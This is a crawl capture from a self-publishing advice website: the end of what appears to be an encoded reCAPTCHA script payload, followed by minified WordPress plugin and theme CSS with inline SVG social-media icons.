w5DDg8OoTmXCmMOYwqI/G3vCgBnDjTouC8OXXVM/w7vCuE/[base64]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[base64]/DnCDCm3B6wpDDgcKUwqnDh1s8wqgdS8KpbMOWwrIDD8KaaXpcw47DhRnCicKdwrdmcMO7LztnwpEswqAeNR3DvS4tw4E5w4lqwo3CoWnDuEdGw4zDqTcPIE/Co25lwrvCn1LDhGnDu8KIRiwtw47CgxzDpkjDvMKMw53DksKbwrBPwqRBBx7Dm21vw5rCmsKoLMKgw7TCmsKBwp8uAcOKPMKvwrJYw6cCTz8LfBDDjcOsw7vCoB7CpTrCq1PDvnF/RhsVNDHDqMKGNh42wrbDvcKgwqBZeMOywpZNFSHDpkNxworCuMOiwqfDuVABfhfCjX19wqxXNcOGwrzDkyvDl8KPw7QGwrghw65pw5Agw6/DtMOmw7fCisOcI8KGw6duw43CtAYDdcOxLsKvw6PDoMK/[base64]/CuRTClcKkLsOUOjjDsMKnwp93w6Q7w5HDrTnDsFIpw7AhBBjDijcEFsObwqrDk1YCw5vCscOdQx8aw4HCrMK6w6vDgsOZXjIOwogVwqTCtCQjbE3DhFnCmMOVwrDCvj5lLcKlIcOmwp3DgV/Cs1nDo8KOM1RVw69TSGvDo8O8CcOow7nDqRHCocKYwrB/WARZwp/CmMOCw61gw6jDvzzCmzDCgn5qw5vDhcOYwozDkcK6w7/[base64]/w4xYwo7DvMOUwoJRZsO+MMKmwpbDiMOiw7Y3a31pw5Bcw4rDtXjDkRFRRTghHEnCmMKafsKqwqFyL8OISsKbSm9rWMOiIxsiw4FAwoAdPsKuVcO+w7vCo3fCsFACGsK/w67DuTdaJ8K9IsOTLX84w5rDs8OgPhjDkcKWw5Uhdg3DoMK0w5NHfcK7cE/[base64]/CgMO4wpl7w5jCtjAGdzvDjhHDtA0rSnHCvz8Nwo/DuFAgRMK4GCdrJcKYwovCjMKdwrDDuHBsY8KkFMOrDcOaw6FyHMK0AMOkw7nDv0DDsMOJwo1bwpvCixoQEivChcKPw5phXDp8w787wqw2SsKqw5rCgH0zw7wFNg/DtcK4w5EVw53Dg8KSGcKPQGxiCjpycsOOwobCr8KQeB9Gw60lwo3DpsOOw7pww7DDmCB9wpPCs2LDnnjCs8Kkw7oTwr/ClMKcwrkWw5/CjMOPw6bDscKpEMO9IjnCrloKw5zCkMKOwrE/w6LCg8ODwqE8GAbCvMOXw6lQw7R4wpLCslBRw7sFw43DnG5xwoh/CV/Cm8OXw70hGUknw7XCp8OrEFB3MsKpw64Bw6psLghXSsKVwq4bE21/TxMMwqVCe8Ojw6UWwrUiw5PCssKgw6doGsKCEW7CtcOow5fCssKBw7RDCsOPcsO6w6jCuR1DK8KLwqnDtMKtw50swqzDlQc2Y8KmYWEJFMOLw6QdBsKkdsKLGVbCnVJZNcKcVzPCnsOaCi7CjMK4w5fDgMKyOMO1wqPDrFrCo8O6w7rCnT3DrUDCssOlDcOdw6E/Uxl6wrEQETkJw5HChcKWw7/CjsObwqDDu8OZwoRdfsKkw47Cp8O6wq03dzzChXAMO3UDw60Kw59JwovCu3vDgUU+TSvDjcO8DE/CjArCtsOtTzDDj8KHw5vCjMKOG2pcCm10E8K1w40DBBvCjW9Qw4fDtXZXw5Q3wpHDrsO0OcOqw6DDp8KNLH/[base64]/[base64]/[base64]/w7Nfw5sawpJuNMOqwqxhMS7CiXJuw6/Dsj7DmcOBwoscS1DCrigdwr1OwpFMZMOlcsK/[base64]/wrzDtsOywpxBwprCkAEsw7vCvsOEwqvDuMOdwrzCksKxAsKGMsKUFWMYcMOiKcKGIMKdw6EjwoB4Uy0JaMKUw4oRLMOmwqTDkcOhw7glEjbCvsOGNMKxw7/DtnfChWkTwpEnw6d1wooCdMOHS8Kyw6pldmHDtCvCv1/Cs8OfeCBIWDcjw5XDrn5lMsKLwoVawroRw4vDkFnCs8OLLMKfd8KIBsOew48BwrUHME8bKlpXwrQ6w5gdw4QXaCPDj8KQNcONw45Zw4/[base64]/[base64]/CtgxMO2BlJsKuAMKMw4QIw4xqWMOoNE5TwoTClnHDhX3Co8KNw7LCmcKawpRawoA6SMOIw4fCmcK8UmbCtBZDwqrDuEhjw7otW8O3VMK5dggNwqNSc8Olwr7DqsO7NcO/FMKnwoRtVGrCiMK0M8KDVMKKP20swpAYw5UmQMOKwr/Cr8Oqw7l4D8KfNBkGw4s2w4TCiXrDkMK4w6I0w7nDhMKeMcO4J8KraRF8wot5C3XDtMK1AmxPw5jCtMKpZ8OzLjDCtm/DpxMqTcOsYMOrVMOGK8OSQ8KLGcKmw6rDiDnDslDCnMKibErCr3fDqsKoWcKLwpbDlcO+w408w6jCvU8jM0nCnMK8w7bDninDksKcwo0xEMOjEsOPacKBw7dLw6PDkS/DlFjCvFXDqRbDn1HDmsORwrB/w5TCjsOHwrZrwrdWwrgpwoUjw4HDosKxIzzCsTjCsxrCocO9J8OpGMKmV8OfNsOyXcOYOB0gSiHCisO+NMKaw7JXKSovA8O0wqVDO8OLB8OxOMKAwrjDmsOewoAoYsOqERXCgjvDpG3Cpn/CrmcZwpUQbXEfdMKKwrXDr3TDgCJUw6vChGDCpcOkX8Kxw7Bsw4XDtsOCwpFIwprDicKlw5IFwotxwpjChsKDw4rClRrDsSzCqcOAIiTCtsKLJcOuwo/CgAvCksKaw4YOVMO9wrJKFcKcecO4wpFSL8OTw6vDncKpBz7DslLCpHoCwoAmbng5AQvDrELClsOMIBtkw4M8woJ2wqXDvcKDwoodHsKYw6RHwqUYwqrDojDDpXDCkcKpw53Drk3CqsKcwo/CgQvCk8K2T8KOEh/ClxbCv1nDsMOIDwNcw4vDtsO1w4h7VhdiwoLDtX3DhcOZejrCmsO1w6/CpMOHwoTCgcKlwoYvwqTCvV3CriPCu37DnsKCNAjDqsKoA8OsbMOQD1tJw5vCiU/DsB4Ww47CosOQwp5ML8KAfB5xXMOqw4AvwrjCnMOnD8KIfzdWwq/DqnjDs1UsGgDDk8OewqBMw7NRwpfCpE7CscOrT8ORwqUqHMOqGMOuw5zDsXN5HMOxTGTCig3Drj0aQMO3w6TDnFktasK4woBNDsO2HQvDusKuHsKuaMOKFTnDsMO5JcK/EHEGO3PDpsOPfMKBwrlQUE1Gw71ea8KNwr7CtsOxLsOHw7VEZQvCtWvCinRPbMKGD8OLw4fDgAfDr8KsN8OlAz3Cm8OxAl82RzvDgAXDicO3wq/Dg3nDngZDw61wOzZ4DBpKTMK2wrPDmCjCk3/DlsKFw6pywqJPwpMmQ8KddMO0w4tjAHs9SEjDnHZKY8Oywq5xwqnCscOBf8KWwonCt8KWworCjsOXAcKawqZyD8OewrvDvsOWwrnDksOFw5c+FcKmS8OXw4DDscKiwoocwrTDnsKoQkt4A0VLw6ZpbnsSw6wpw44rR3/Dh8KqwqFcw5RMGSfClMOcEFPCoSdZw6/[base64]/[base64]/ClB13wpN3wobDhHg3wrw6w6/[base64]/wqETwr4CXg7CtTjDs3pbD8ObC1DDi8KQecKFfivDhcO5FsK6aGTDiMK/WQzDsEzDqMOEMcOvPBfDsMOFRk9KLXVjWMKVDwcUwrlwfcKYwr1nw6jCmSNPwp3DksOTw4fDgMK/SMKlfnVhNBAbKjjDusK4ZhlOAsOmfWTCt8OPwqHCs2I7w5nCu8OMFhcKwro7GcKyY8OGWRXCn8OHwoJsLxrDnsKWGMOjw6MDwrnChw7CsxHCjhpww5wFwq7DtsK2wpNQCFvDicKGwqPDvBNTw4bDmsKKR8Kgw6bDpxjDgMOWw43DscKjwqrCkMOVw6rDqn/DqsOdw5lYeDZHwpLCk8Oqw4LCjSgJNDTDtSdh\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,374],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226mbfWA5QfIKiZ2SA+kzLUhkGKNIcvI+XL5wwLKXIXSg\\u003d\x22,1,0,null,1,1762211880823,0,0,[255,198,235],null,[175,177,167,227,60],\x22RC-OmvbWh4R6ZnW5w\x22,null,null,null,null,null,\x220dAFcWeA7sg37v4pL_l1poi54LWFNgOvUqhMbxNX4WSqsT6Y5O10sbfqiIuBiIGj4kyEjgOJl1PH8Q5RB2IBXgBzjPySXu5Ra9bA\x22,1762294680746]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1758018531
body_size: -177
content:
.security-plugins-notify{text-align:left;font-size:15px}.warning-plugin{display:inline-block;margin:0;float:left;text-align:left;font-size:15px;padding-bottom:10px;width:100%;text-transform:capitalize;line-height:25px}.warning-plugin-img{padding-right:15px;width:20px!important;float:left;text-align:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1758018531
body_size: 14537
content:
:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-.2px}body .post-edit{display:none!important}body #site-header.header-one.wpex-full-width,body #site-header.header-five.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-content a{text-decoration:underline}body #top-bar-content a.topbar_left_ancor:hover{color:var(--alli-pink-hover)}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' 